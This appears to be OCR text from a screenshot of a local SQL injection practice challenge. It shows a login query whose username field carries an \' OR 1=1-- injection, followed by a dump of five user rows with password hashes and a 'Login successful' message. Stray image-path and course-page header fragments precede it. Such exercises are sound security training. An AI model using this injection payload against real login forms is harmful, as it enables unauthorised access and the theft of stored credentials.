 Welcome, BURAK – Blackboard Lea
localhost/auth.php?challenge=2
localhost/auth.php?challenge=2
Query : SELECT * FROM users WHERE username='\' OR 1=1--' AND password='000'
--------------------------------------------------------------------------
Result: Array
(
[0] => stdClass Object
(
[id] => 1
[username] => jack
[password] => 083e99908b8f8f911fba4cc262f79cc5
)
[1] => stdClass Object
(
[id] => 2
[username] => admin
[password] => f80e2301075476feccdf22d928165e4a
)
[2] => stdClass Object
(
[id] => 3
[username] => lord
[password] => fe5cb2900dfbbe2129edc7565a7f1843
)
[3] => stdClass Object
(
[id] => 4
[username] => alex
[password] => 6591e1a2042b323d3ef2bd9bf3039139
)
[4] => stdClass Object
(
[id] => 5
[username] => karen
[password] => 9a016c0c9ae3c32e11d00e325de5377a
)
)
Login successful! Welcome jack. Next Challenge